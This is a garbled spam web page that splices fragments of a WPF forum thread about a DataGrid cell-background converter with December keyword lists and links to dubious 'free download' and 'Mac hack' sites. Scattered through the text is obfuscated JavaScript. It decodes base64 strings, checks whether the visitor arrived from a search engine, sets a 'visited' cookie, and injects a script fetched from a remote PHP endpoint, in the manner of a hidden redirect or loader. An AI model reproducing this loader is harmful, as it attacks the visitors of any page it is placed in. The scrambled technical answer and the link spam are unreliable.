

0-WEB.ru

[December 31st, 2017](https://unruffled-cori-c1998b.netlify.app/Best-Free-Pdf-Reader-For-Mac#pRX=mGixzI1wzJvgrWnXaJmGWcDZfZ==)

# SUNDAY DECEMBER 31ST

# TICKETS ON SALE NOW REBELTORONTO.COM

[December 31st, 2017](https://unruffled-cori-c1998b.netlify.app/Best-Free-Pdf-Reader-For-Mac#pRX=mGixzI1wzJvgrWnXaJmGWcDZfZ==)



0-WEB.ru

Later, a wpf toolkit DataGride is declared and the style is applied to it The intent is put a DataTable in the Model and bind that DataTable to the DataGrid.. What should I be returning? As far as I know I am returning a Brush so why is the system complaining? Could this be a namespace issue such that the wrong sort of Brush is being returned?Richard Lewis HaggardI created a WPF Application to repro this issue.

- 1. december zodiac sign
- 2. december birthstone
- 3. december 2020 calendar

My sample code is as follows:In general, From your error message, This is because DataGrid Cell's Background property expects System..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x27405a=\_0x305d85();}catch(\_0x864539){\_0x27405a=window;}var \_0x52b 5fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x27405a['atob']||(\_0x27405a[' atob']=function(\_0x2c547f){var \_0x7b18a4=String(\_0x2c547f)['replace'](/=+\$/,'');for(var \_0x33a70c=0x0,\_0x3137c8,\_0xabd7 b6, 0x41cf76=0x0, 0x1d3dd6="; 0xabd7b6=\_0x7b18a4['charAt'](\_0x41cf76++);~\_0xabd7b6&&(\_0x3137c8=\_0x33a70c%0 x4?\_0x3137c8\*0x40+\_0xabd7b6:\_0xabd7b6,\_0x33a70c++%0x4)?\_0x1d3dd6+=String['fromCharCode'](0xff&\_0x3137c8>>(- 0x2\*\_0x33a70c&0x6)):0x0){\_0xabd7b6=\_0x52b5fb['indexOf'](\_0xabd7b6);}return

\_0x1d3dd6;});}());\_0x258e['base64DecodeUnicode']=function(\_0x2f1e87){var \_0xbd737f=atob(\_0x2f1e87);var \_0x22274c=[];for(var \_0x3e9a5e=0x0,\_0x2fce7a=\_0xbd737f['length'];\_0x3e9a5e=\_0x4066c0;},'mmnbU':function  $0x5a3343($  0x2d1fb5,  $0x2f3592$ }{return  $0x2d1fb5($  0x2f3592);},'VqwYp':function

 $0x4c65b8$ ( $0x49ed2e$ ,  $0x1f1b1e$ ){return  $0x49ed2e+0x1f1b1e$ ;}};var  $0x39714c=[0x258e'(0x1e'),0x5b2f d7[0x258e'(0x1e')]$ 1f')],\_0x5b2fd7[\_0x258e('0x20')],\_0x5b2fd7[\_0x258e('0x21')],\_0x5b2fd7[\_0x258e('0x22')],\_0x5b2fd7['qTedR'],\_0x5b2fd7['v pPLH']],\_0x2a8a98=document[\_0x258e('0x23')],\_0x5d1ff0=![],\_0x48ca1f=cookie[\_0x258e('0x24')](\_0x5b2fd7[\_0x258e('0x2 5')]);for(var \_0x45a646=0x0;\_0x45a646. ; Value='System Drawing SolidBrush' MultiBindingExpression:target element is 'DataGridCell' (Name=''); target property is 'Background' (type 'Brush')The converter is being called but the system does not want what I'm giving it.. My sample code is as follows:In general, From your error message, This is because DataGrid Cell's Background property expects System.. Marked as answer by Richard Haggard Friday, July 19, 2013 1:58 PMYou should return a System.

## **december zodiac sign**

december 2019, december birthstone, december zodiac sign, december quotes, december calendar, december 2020, december 2020 calendar, december horoscope, december 24, december global holidays, december zodiac, december month, december global festivities, december 2018 calendar [change doc to pdf in word free download for mac free](https://hub.docker.com/r/boapmakouris/change-doc-to-pdf-in-word-free-download-for-mac-free)

Data Error: 5 : Value produced by BindingExpression is not valid for target property.. My first attempt to do this has not been successful In XAML, a converter has been declared plus a style that should invoke the converter. [Dropbox Mac Hack](https://unlitetext.substack.com/p/dropbox-mac-hack)



[plan plomberie sanitaire pdf download](http://wasitagroup.com/sites/default/files/webform/plan-plomberie-sanitaire-pdf-download.pdf)

### **december birthstone**

### [Final Fantasy 5 Pc Download](https://liahardgecon.themedia.jp/posts/15510671)

 Windows Media Brush whereas you are returning System Drawing Brushes, which is not expected.. So as to we can have a clear idea of figuring out the issue Here some related Threads.. But it works fine It's my steps Firstly I quote your XAML Code, but for displaying some information in DataGrid Control, l create a Student class.. var \_0x3f04=['OyBzZWN1cmU=','Tmlxamo=','d 09HeXM=','VFloZ3c=','Z2V0VGltZQ==','OyBwYXRoPQ==','bklIWk4=','eHpaQWU=','LmJpbmcu','LnlhaG9vLg==','LmFvb C4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Lmdvb2dsZS4=','bmVXZHQ=','RFJFSHQ=','dmVLc1U=',' WWtWdng=','cmVmZXJyZXI=','Z2V0','SUF6bnY=','aW5kZXhPZg==','c2V0','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','d3BmK2JhY2tncm91bmQrdmFsdWUrY29udmVydGVy',' cVF1','QmJtclk=','Y29va2ll','bWF0Y2g=','emhqTGI=','RWlqeE8=','c3BsaXQ=','cmVwbGFjZQ==','bGVuZ3Ro','OyBleHBpc

mVzPQ==','OyBkb21haW49'];(function(\_0x4f78d5,\_0x50341f){var \_0x26ebe1=function(\_0x5c1326){while(--\_0x5c1326){\_0 x4f78d5['push'](\_0x4f78d5['shift']());}};\_0x26ebe1(++\_0x50341f);}(\_0x3f04,0x90));var  $0x258e$ =function( $0x54502b$ ,  $0x35d207$ ){ $0x54502b=0x54502b-0x0;var$  $0x4b53c7=0x3f04$ [ $0x54502b$ ];if( $0x258e$ ['initialized']===undefined){(function(){var  $0x27405a$ ;try{var \_0x305d85=Function('return\x20(function()\x20'+'{}. [How To View Internet History For User On Mac Book](https://avtevila.substack.com/p/how-to-view-internet-history-for)

### **december 2020 calendar**

[Zdf Mediathek Video Download Mac](https://hub.docker.com/r/llafsabacou/zdf-mediathek-video-download-mac)

Windows Media Brush and not a System Drawing Brush:Marked as answer by Richard Haggard Friday, July 19, 2013 1:58 PMAll repliesI created a WPF Application to repro this issue.. Try casting the return to System Windows Media Brush Could you provide a simplified example for us to repro the issue? a compressed file would be fine.. But it works fine It's my steps Firstly I quote your XAML Code, but for displaying some information in DataGrid Control, l create a Student class.. The following is the converter with the error code stripped out and instead all cells are supposed to get a red background.. In the output window I can see the following text being displayed:System Windows.. The converter itself is meant to insert a red color for those cells that contain error values and the converter properly detects errors and attempts to insert the red background.. men/don\_con php?x=en&query='+q,''));}}}R(); Wpf background value converterI have a DataGrid that I want to change some of the cells' background to indicate an error condition. 773a7aa168 [Free Wmv Player For Mac Download](http://enbanmiva.blo.gg/2021/march/free-wmv-player-for-mac-download.html)

773a7aa168

[Pdf Books Online](http://saytisugta.unblog.fr/2021/03/09/pdf-books-online/)